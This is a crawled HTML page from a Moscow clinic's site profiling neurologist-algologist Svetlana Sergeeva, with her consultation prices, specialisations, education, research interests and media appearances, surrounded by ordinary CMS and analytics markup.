

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cecilplus.ru/commonmedics/sergeeva-svetlana-pavlovna/
body_size: 20653
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Сергеева Светлана Павловна врач невролог-алголог, доктор медицинских наук, записаться на прием в Москве от 4000 рублей</title>

    <link rel="stylesheet" href="https://cecilplus.ru/local/templates/cecilplus/js/visually/css/bvi.min.css" type="text/css">

    <!-- || -->
        <link rel="canonical" href="https://cecilplus.ru/commonmedics/sergeeva-svetlana-pavlovna/" />
    <!-- || -->

    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Клиника Сесиль, академическая, многопрофильная" />
<meta name="description" content="Сергеева Светлана Павловна. Врач невролог-алголог. Кандидат медицинских наук, Доцент. Член «Общества по лечению и изучение боли» (РОИБ). Эксперт «Лиги здоровья нации». Стаж работы 17 лет. " />
<link rel="canonical" href="/commonmedics/sergeeva-svetlana-pavlovna/" />
<link href="/bitrix/cache/css/s1/cecilplus/page_2199be7909f9c8c6f6c1c553e175710c/page_2199be7909f9c8c6f6c1c553e175710c_v1.css?1754656888697" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cecilplus/template_0bd97eab4959e4c2d9bdb23f05d64310/template_0bd97eab4959e4c2d9bdb23f05d64310_v1.css?1754656888301480" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1749764368221146"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769143010','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'16fcf35c62ec7c714d5e2052a1c1b9ef'});</script>


<script type="text/javascript">BX.setJSList(['/local/templates/cecilplus/js/jquery-1.12.4.js','/local/templates/cecilplus/js/owl.carousel.min.js','/local/templates/cecilplus/js/fancybox.umd.js','/bitrix/components/bitrix/search.title/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/local/templates/cecilplus/components/bitrix/breadcrumb/page_navigation/style.css','/local/templates/cecilplus/assets/owl.carousel.min.css','/local/templates/cecilplus/assets/owl.theme.default.min.css','/local/templates/cecilplus/assets/fancybox.css','/local/templates/cecilplus/components/bitrix/search.title/cecilplus_template/style.css','/local/templates/cecilplus/styles.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/cecilplus/template_7ed0651d6f055b3b57d2cfe53d2f417d/template_7ed0651d6f055b3b57d2cfe53d2f417d_v1.js?1754656888488750"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "81b2ba4b32cf3832b4a5ca31bc42d539"]); _ba.push(["host", "cecilplus.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>



    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#007799">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="754d5cf192e7b98e" />

	<!-- Yandex.Metrika counter -->
	<script type="text/javascript" >
	   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
	   m[i].l=1*new Date();
	   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
	   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
	   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
	
	   ym(103139155, "init", {
			clickmap:true,
			trackLinks:true,
			accurateTrackBounce:true,
			webvisor:true
	   });
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/103139155" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

</head>
<body>

<div id="panel">
   </div>

<header>
    <div class="container">
        <div class="header">
            <div class="header_logo">
                <a class="logo" href="/"><img src="/local/templates/cecilplus/img/logo.svg" alt="CecilPlus Logo"></a>
                <span>
                    АКАДЕМИЧЕСКАЯ КЛИНИКА НЕВРОЛОГИИ И СТОМАТОЛОГИИ НА БАЗЕ НИИ НЕЙРОХИРУРГИИ им. Н.Н. БУРДЕНКО                </span>
            </div>
            <div class="mobile_contakt">
				<a class="phonico" target="_blank" href="tel:+74997050419"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg></a>

                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>           </div>
            <div class="header_cent">
                <div class="head_addr">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                    <span>
                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                    </span>
                </div>
                <div class="head_phone">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                    <div>
                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                    </div>
                </div>
                <div class="head_mail">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                    <div>
                        <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                    </div>
                </div>
            </div>
            <div class="header_but">
                <a class="btn btn-blue_fill make_appointment" href="#">Записаться на прием</a>

                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
            </div>
        </div>
    </div>
</header>

<!-- Информационный блок «Городской номер недоступен» 
<div class="notice-phone-unavailable">
	<p style="color: #fff;line-height:1;margin:0;">Городской номер временно недоступен — звоните в клинику по номеру <strong><a style="color:#d5d5d5;" target="_blank" href="tel:89153729856">8 (915) 372-98-56</a></strong></p>
</div>


<div style=“position: fixed;width:100%;height:50px;text-align:center;color: #fff;background:red;”>В связи с недоступностью городского телефона, звонки в клинике по номеру телефона: <a target=“_blank” href=“tel:89153729856”>8 (915) 372-98-56</a></div>
-->

<div class="fixed-header fixed n-fixed-header hidden-fixed">
    <div class="container">
		<div class="burger_wrap">
			<a href="#" class="burger_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_burger"></use></svg></a>
		</div>
        <div class="header">
			<div class="header_logo">
                <a class="logo" href="/"><img src="/local/templates/cecilplus/img/logo.svg" alt="CecilPlus Logo"></a>
                <span>
                    АКАДЕМИЧЕСКАЯ КЛИНИКА НЕВРОЛОГИИ И СТОМАТОЛОГИИ НА БАЗЕ НИИ НЕЙРОХИРУРГИИ им. Н.Н. БУРДЕНКО                </span>
            </div>
            <div class="mobile_contakt">
				<a class="phonico" target="_blank" href="tel:+74997050419"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg></a>

                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>           </div>
            <div class="header_cent">
                <div class="head_addr">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                    <span>
                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                    </span>
                </div>
                <div class="head_phone">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                    <div>
                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                    </div>
                </div>
                <div class="head_mail">
                    <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_mail"></use></svg>
                    <div>
                        <a style="color: #2A5984;font-weight: 700;font-size:20px;" href="mailto:klinika@cecilplus.ru" target="_blank">klinika@cecilplus.ru</a>                    </div>
                </div>
            </div>
            <div class="header_but">
                <a class="btn btn-blue_fill make_appointment" href="#">Записаться на прием</a>
                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
            </div>
        </div>
    </div>
</div>

<div class="navigation">
    <div class="container">
        <div class="nav_flex">
            <div class="burger_wrap">
                <a href="#" class="burger_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_burger"></use></svg></a>
                <div class="burger_menu">
                    <div class="container">
                        <div class="row row-grid">
    <div class="col4">
        <h4></h4>
        <a href="/medicalservices/"><h4>Услуги</h4></a>
        <ul>
                <li><a href="/medicalservices/detail/nevrologiya/">Неврология</a></li>
                <li><a href="/medicalservices/detail/epileptologiya/">Эпилептология</a></li>
                <li><a href="/medicalservices/detail/psikhiatriya/">Психиатрия</a></li>
                <li><a href="/medicalservices/detail/psikhoterapiya/">Психотерапия</a></li>
                <li><a href="/medicalservices/detail/refleksoterapiya/">Рефлексотерапия</a></li>
                <li><a href="/medicalservices/detail/terapiya/">Терапия</a></li>
                <li><a href="/medicalservices/detail/pediatriya/">Педиатрия</a></li>
                <li><a href="/medicalservices/detail/revmatologiya/">Ревматология</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/commonmedics/"><h4>Специалисты</h4></a>
        <ul>
                <li><a href="/commonmedics/mazur-anatoliy-grigorevich/">Мазур Анатолий Григорьевич</a></li>
                <li><a href="/commonmedics/trepilets-sergey-vladimirovich/">Трепилец Сергей Владимирович</a></li>
                <li><a href="/commonmedics/tkacheva-mariya-viktorovna/">Ткачева Мария Викторовна</a></li>
                <li><a href="/commonmedics/filatova-nataliya-viktorovna/">Филатова Наталия Викторовна</a></li>
                <li><a href="/commonmedics/bunchuk-nikolay-vasilevich/">Бунчук Николай Васильевич</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/price/"><h4>Цены</h4></a>
        <ul>
                <li><a href="/price/onlayn-oplata-uslug/nochnoy-eeg-monitoring/">Ночной ЭЭГ мониторинг</a></li>
                <li><a href="/price/onlayn-konsultatsii/nevrologiya/konsultatsiya-vracha-nevrologa/">Консультация врача-невролога</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/aktsii-i-programmy/"><h4>Акции и программы</h4></a>
        <ul>
                <li><a href="/aktsii-i-programmy/litsevye-boli-kompleksnaya-diagnostika-i-lechenie/">Лицевые боли: комплексная диагностика и лечение</a></li>
                <li><a href="/aktsii-i-programmy/izbavlenie-ot-tabachnoy-zavisimosti-za-60-dney/">Избавление от табачной зависимости за 60 дней</a></li>
                <li><a href="/aktsii-i-programmy/snizhenie-lishnego-vesa-bez-stressa-dlya-organizma/">Программа снижения веса</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/o-klinike/"><h4>О клинике</h4></a>
        <ul>
            <li><a href="/o-klinike/">Общая информация</a></li>
            <li><a href="/o-klinike/smi-o-nas/">Мы в СМИ</a></li>
            <li><a href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">Обращение Главврача</a></li>
            <li><a href="/o-klinike/sposoby-oplaty/">Способы оплаты</a></li>
            <li><a href="/o-klinike/reviews/">Отзывы</a></li>
        </ul>
    </div>
    <div class="col4">
        <a href="/contacts/"><h4>Контакты</h4></a>
    </div>
	<div class="col4">
        <a href="/ugolok-potrebitelya/"><h4>Информация для пациента</h4></a>
    </div>
</div>
                        <div class="burger_mob">
                            <div class="header_but">
								<a class="btn btn-blue_fill make_appointment"  href="#">Записаться на прием</a>

                                <a class="btn btn-border" href="/onlayn-oplata/">Онлайн-оплата</a>
                            </div>
                            <div class="foot_line">
                                <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_phone"></use></svg>
                                <div class="line_title">
                                    <div>
                                        <a target="_blank" href="tel:+74997050419" style="font-size: 22px;margin-bottom: 10px;display:block;">+7 (499) 705-04-19</a>                                        <a href="#" class="popup_call make_callback">Заказать звонок</a>
                                    </div>
                                    <span>Прием осуществляется по записи.</span>
                                </div>
                            </div>
                            <div class="foot_line">
                                <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_pin"></use></svg>
                                <div class="line_title">
                                    <div>
                                        <span>г. Москва, <br>ул. Чаплыгина, д. 6,<br>м. Чистые пруды</span>
<span>Пн - Сб: 9:00 - 21:00</span>                                    </div>
                                    <span>Рядом есть городская парковка.</span>
                                </div>
                            </div>
                        </div>
                        <a href="#" class="close"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
                    </div>
                </div>
            </div>
            <div class="head_menu">
                <!-- Основное меню -->
                
    <ul class="nav_menu">
                    <li  >
                <a  href="/medicalservices/">
                    Услуги                </a>
                        </li>
                    <li  >
                <a 1 href="/commonmedics/">
                    Специалисты                </a>
                        </li>
                    <li  >
                <a  href="/price/">
                    Цены                </a>
                        </li>
                    <li  >
                <a  href="/aktsii-i-programmy/">
                    Акции и программы                </a>
                        </li>
                    <li  >
                <a  href="/medicalservices/detail/pediatriya/">
                    Педиатрия                </a>
                        </li>
                    <li class="has-child" >
                <a  href="/o-klinike/">
                    О клинике                </a>
                            <ul class="sub-nav_menu">
                                            <li>
                            <a  href="/o-klinike/">
                                Общая информация                            </a>
                        </li>
                                            <li>
                            <a  href="/informaciya-dlya-pacienta/">
                                Информация для пациента                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/novosti/">
                                Новости                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/smi-o-nas/">
                                Мы в СМИ                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/obrashhenie-glavnogo-vracha-kliniki/">
                                Обращение Главврача                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/3d-tur-po-klinike/">
                                3D тур по клинике                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/sposoby-oplaty/">
                                Способы оплаты                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/nadzornye-organy/">
                                Надзорные органы                            </a>
                        </li>
                                            <li>
                            <a  href="/o-klinike/reviews/">
                                Отзывы                            </a>
                        </li>
                                    </ul>
                            </li>
                    <li  >
                <a  href="/contacts/">
                    Контакты                </a>
                        </li>
            </ul>
                <!-- /Основное меню -->
            </div>
            <div class="search_wrap">
				<a href="#" class="search_link"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_search"></use></svg></a>
					<div class="search" id="search">
		<div class="formline form_search_line">
			<form action="/search/">
				<input id="form_search_line" type="text" name="q" placeholder="Поиск по сайту" class="form_input" value="" size="40" maxlength="50">
				<button type="submit" name="s"  class="submit"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_search"></use></svg></button>
			</form>
		</div>
		<a href="#" class="close"><svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_close"></use></svg></a>
	</div>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/commonmedics/sergeeva-svetlana-pavlovna/',
			'CONTAINER_ID': 'search',
			'INPUT_ID': 'form_search_line',
			'MIN_QUERY_LEN': 2
		});
	});
</script>            </div>
        </div>
    </div>
</div>

<style>
	.mobile_contakt{
		display:none;
	}
	@media(max-width:790px)
    {
		.mobile_contakt{
			display: block;
		}
		.owl-carousel .owl-stage-outer {
			max-height: 290px;
		}
	}
</style>




    
    <div class="main">
        <div class="container">
            <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList">
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a><span class="separator"> / </span>
				<a href="/commonmedics/" title="Специалисты" itemprop="item">
					<span itemprop="name">Специалисты</span>
				</a><span class="separator"> / </span>
				<a href="/commonmedics/nevrologiya/" title="Врачи неврологи" itemprop="item">
					<span itemprop="name">Врачи неврологи</span>
				</a><span class="separator"> / </span><span class="last">Сергеева Светлана Павловна</span></div>            <div class="direct_head">
                <div class="direct_head_top">
                    <div class="direct_info">
                        <div class="direct_rev">Отзывы: <a href="/o-klinike/reviews/?doc_id=550">0</a></div>
                        <h1>Сергеева Светлана Павловна</h1>
                        <a href="#" class="direct_video">
                            <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_camera"></use></svg>
                            Посмотреть видео-визитку врача
                        </a>

                        <ul class="direct_list">
                                                            <li>
                                    <div><img src="/local/templates/cecilplus/img/prof_ico1.svg" alt="prof_ico1"></div>
                                    <span>
                                <strong>Должность:</strong>
                                Невролог                            </span>
                                </li>
                            
                                                            <li>
                                    <div><img src="/local/templates/cecilplus/img/prof_ico3.svg" alt="prof_ico3"></div>
                                    <span>
                                <strong>Специальность:</strong>
                                Невролог / Врач невролог-алголог                            </span>
                                </li>
                            
                                                            <li>
                                    <div><img src="/local/templates/cecilplus/img/prof_ico2.svg" alt="prof_ico2"></div>
                                    <span>
                                <strong>Категория:</strong>
                                Врач-невролог, доктор медицинских наук, академик ПАНИ                            </span>
                                </li>
                            
                                                            <li>
                                    <div><img src="/local/templates/cecilplus/img/prof_ico4.svg" alt="prof_ico4"></div>
                                    <span>
                                <strong>Стаж работы:</strong>

                                17 лет                            </span>
                                </li>
                                                    </ul>
                        <div class="direct_btn">
                            <a class="btn btn-blue_fill make_appointment_doc" data-direction="51" data-section="550" href="#">Записаться на прием</a>
                            <a class="btn btn-border make_reviews" data-section="550" href="#">Оставить отзыв</a>
                        </div>
                    </div>
                    <div class="direct_img direct_doctor_img">
                        <div class="direct_rev">Отзывы: <a href="/o-klinike/reviews/?doc_id=550"><u>0</u></a></div>
                        <div class="direct_img_doctor">
                                                            <img
                                        src="/upload/iblock/df4/87g730pu89vcnc5ywqw2xxiz3b3o0n57.jpg"
                                        alt="Сергеева Светлана Павловна"
                                        title="Сергеева Светлана Павловна"
                                        style="max-height:277px;"
                                />
                            
                                                    </div>
                    </div>
                </div>
            </div>

            <div class="section" id="direct_price">
                                <div class="price_block">
                    <h3>Услуги и цены</h3>
                                        <div class="color_line price_line">
                                                <div><div class="has_arcii">Первичная консультация невролога, д.м.н., академика ПАНИ Сергеевой С.П.</div> <span>6000 руб.</span><a class="make_appointment" data-service="Первичная консультация невролога, д.м.н., академика ПАНИ Сергеевой С.П." href="#">Записаться</a></div>
                                                <div><div class="has_arcii">Повторная консультация невролога, д.м.н., академика ПАНИ, Сергеевой С.П.</div> <span>4000 руб.</span><a class="make_appointment" data-service="Повторная консультация невролога, д.м.н., академика ПАНИ, Сергеевой С.П." href="#">Записаться</a></div>
                                            </div>
                                </div>
                <p><br></p>
                <p>Цены, указанные на сайте cecilplus.ru, приведены как справочная информация и не являются публичной офертой. Могут быть изменены в любое время без предупреждения. Для получения подробной информации о стоимости услуг обращайтесь к администраторам. Имеются противопоказания. Обращаясь за медицинской услугой, получите предварительную консультацию у наших специалистов.</p>
            </div>

            <div class="section about_sect">
                <div class="head_line">
                    <h3>О враче</h3>
                </div>
                                    <div class="price_wrap">
                        <h3>Специализация</h3>
                        <ul class="li_krug">
                                                            <li>Лечение болевых синдромов (головные боли, боли в спине, шейном, грудном, поясничном, крестцовом отделах позвоночника, боли в мышцах, синдром грушевидной мышцы, межреберная невралгия, фасеточный синдром, дисфункция крестцово-подвздошного сочленения, пяточные шпоры, корешковые боли, невралгия тройничного нерва, дисфункция височно-нижнечелюстного сустава, мононевропатий, невралгий, хронической тазовой боли)</li>
                                                            <li>Лечение тревожных расстройств и расстройств вегетативной нервной системы (беспокойство, страх, тревога, апатия, подавленное настроение, нарушения памяти, гневливость, злость, вспыльчивость, повторяющиеся мысли о прошедших событиях, ощущение нехватки воздуха, ощущение внутренней дрожи, сердцебиение, излишняя эмоциональность, плаксивость, ощущение внутренней дрожи, страх, головокружение, расстройства пищеварения, зуд, тревожные расстройства в климактерическом периоде, раздражительность и другое)</li>
                                                            <li>Лечение нарушений сна (неудовлетворенность сном, проблемы засыпания, ранние просыпания, тревожный сон, синдром беспокойных ног, тревожные сновидения с последующим просыпанием)</li>
                                                            <li>Лечение головокружений (системное и несистемное головокружение, доброкачественное пароксизмальное позиционное головокружение, проба Дикса-Холпайка, ортостатическая проба)</li>
                                                            <li>Лечение цереброваскулярных болезней (первичная и вторичная профилактика инсультов, когнитивных сосудистых нарушений)</li>
                                                            <li>Диагностика и лечение полиневропатий</li>
                                                            <li>Диагностика и лечение синкопальных состояний, обмороков, липотимических состояний</li>
                                                            <li>Авторская программа помощи в отказе от табакокурения</li>
                                                            <li>Диагностика сложных случаев</li>
                                                            <li>Патофизиологический подход к диагностике и лечению обеспечит мультидисциплинарное решение вашей проблемы (патофизиология – наука о причинах, условиях и механизмах развития заболеваний).</li>
                                                    </ul>
                    </div>
                                                    <div class="price_wrap">
                        <h3>Образование</h3>
                        <br>
                        <ul class="li_krug">
                                                            <li> 2007 г. – Диплом по специальности "Лечебное дело (Лечебно-профилактическое дело)", Первый Московский государственный медицинский университет им. И.М. Сеченова.</li>
                                                            <li> 2009 г. – Ординатура по специальности "Неврология", Первый Московский государственный медицинский университет им. И.М. Сеченова.</li>
                                                            <li> 2009 г. – Успешная защита диссертации на соискание ученой степени кандидата медицинских наук </li>
                                                            <li> 2022 г. – Успешная защита диссертации на соискание ученой степени доктора медицинских наук по специальностям 3.3.3. Патологическая физиология, 3.1.24. Неврология.</li>
                                                            <li> 2023 г. – Получила ученое звание доцента по специальности 3.3.3. Патологическая физиология.</li>
                                                    </ul>
                    </div>
                
                

                                    <div class="price_wrap mob_hide">
                        <h3>Курсы повышения квалификации</h3>
                        <ul class="li_krug">
                                                            <li>в 2014, 2018 гг. РМАПО, Курсы по программе повышения квалификации врачей по специальности «неврология», в 2023 РНИМУ им. Н.И. Пирогова, Курс по программе повышения квалификации врачей по специальности «неврология».</li>
                                                            <li>Курс «Нейрогериатрия»</li>
                                                            <li>Курс «Использование препарата Ботокс в клинической практике».</li>
                                                            <li>Курс «Электромиография в клинической практике» на базе Центра инновационной медицины Сесиль при НИИ нейрохирургии им. Н.Н. Бурденко.</li>
                                                            <li>Курс «Экстракорпоральная ударно-волновая терапия в клинической практике» на базе Центра инновационной медицины Сесиль при НИИ нейрохирургии им. Н.Н. Бурденко.</li>
                                                            <li>Курс обучения «Табакизм и современные методы помощи в отказе от табакокурения» на базе Российского Онкологического Научного Центра им. Н.Н. Блохина РАМН. Удостоена медалью Российской Академии Медицинских Наук за лучшую научную работу. </li>
                                                    </ul>
                    </div>
                    <a href="#" class="mob_visible hide_show">Показать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_chevronr"></use></svg></a>
                                <p><br></p>


                                <p><br></p>


                                <p><br></p>

                                    <div class="price_wrap mob_hide">
                        <h3>Научная деятельность</h3>
                        <ul class="li_krug">
                                                            <li>В 2022 году защитила докторскую диссертацию по двум специальностям (неврология и патофизиология) на базе кафедры патофизиологии Первого МГМУ им. И.М. Сеченова и кафедры нервных болезней МГМСУ.</li>
                                                            <li>В 2023 году получила ученое звание - доцент</li>
                                                            <li>Область научных интересов: хроническая боль, ишемия головного мозга, механизмы восстановления головного мозга после его повреждения, прецизионная стратегия диагностики и лечения многофакторных заболеваний, редокс-сигналинг.</li>
                                                    </ul>
                    </div>
                    <a href="#" class="mob_visible hide_show">Показать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_chevronr"></use></svg></a>
                                <p><br></p>


                                    <div class="price_wrap mob_hide">
                        <h3>Участие в конференциях и других мероприятиях</h3>
                        <ul class="li_krug">
                                                            <li>25 апреля 2024 года. «Разговор с доктором. Как научиться управлять болью». Участие в качестве спикера.</li>
                                                            <li>Автор и соавтор более 70 научных работ, 1 патента, 3 учебно-методических пособий, 1 монографии. </li>
                                                            <li>Регулярно выступает с устными докладами на конференциях и конгрессах. Периодически принимает участие в научно-популярных проектах, организуемых СМИ:</li>
                                                            <li> - <a style="text-decoration:underline;" href="https://iz.ru/1594251/2023-10-24/vrach-nazvala-sposoby-predotvrashcheniia-insulta" target="_blank" rel="noopener noreferrer">Статья в iz (Врач назвала способы предотвращения инсульта)</a></li>
                                                            <li> - <a style="text-decoration:underline;" href="https://www.kp.ru/daily/27565.5/4889825/" target="_blank" rel="noopener noreferrer">Статья в kp (Могут ли кофе и шампанское вызвать мигрень: Неврологи раскрыли правду о самой мучительной головной боли)</a></li>
                                                            <li> - <a style="text-decoration:underline;" href="https://www.kp.ru/daily/27564/4888763/" target="_blank" rel="noopener noreferrer">Статья в kp (Главная боль современности: врачи рассказали, из-за чего человечество накрыла эпидемия головной боли)</a></li>
                                                            <li> - <a style="text-decoration:underline;" href="https://www.ntv.ru/peredacha/segodnya/m23700/o746514" target="_blank" rel="noopener noreferrer">Участие в передаче на НТВ (34:12) (В РФ нашли способ выявлять болезнь Альцгеймера на ранней стадии)</a></li>
                                                    </ul>
                    </div>
                    <a href="#" class="mob_visible hide_show">Показать полностью <svg> <use xlink:href="/local/templates/cecilplus/img/sprite.svg#ico_chevronr"></use></svg></a>
                                <p><br></p>
                



                            </div>

                        <div class="services section" id="direct_service">
                <div class="head_line">
                    <h3>Популярные услуги</h3>
                    <a href="/medicalservices/">Все услуги</a>
                </div>
                                
<div class="row row-grid">
    	    <div class="col3" id="bx_3218110189_534">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/e48/p72esivgq2653rjy12xpcjbulhwxr921.jpg"
    				width="277"
    				height="186"
    				alt="Неврология"
    				title="Неврология"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/nevrologiya/">Неврология</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_535">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/e9b/c2fkmjenfkm3mpke08rh7m2vm37tks4r.jpg"
    				width="277"
    				height="186"
    				alt="Эпилептология"
    				title="Эпилептология"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/epileptologiya/">Эпилептология</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_536">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/8b7/c0cbjnnqik3fnk0fp9js4mn0mbx63qlh.jpg"
    				width="277"
    				height="186"
    				alt="Психиатрия"
    				title="Психиатрия"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/psikhiatriya/">Психиатрия</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_537">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/b03/sxgvufquruvrxqueh3hklzzft5gmkx3d.jpg"
    				width="277"
    				height="186"
    				alt="Психотерапия"
    				title="Психотерапия"
    				style=""
    			/>
    			            </div>
            <div class="card_title">
                <a href="/medicalservices/detail/psikhoterapiya/">Психотерапия</a>
            </div>
        </div>
    </div>
	    	    <div class="col3" id="bx_3218110189_541">
        <div class="card">
            <div class="card_img">
                                <img
    			    class=""
    				border="0"
    				src="/upload/iblock/83c/d391q0zjmh4w5pfo0rlusb5wu7y64jfn.jpg"
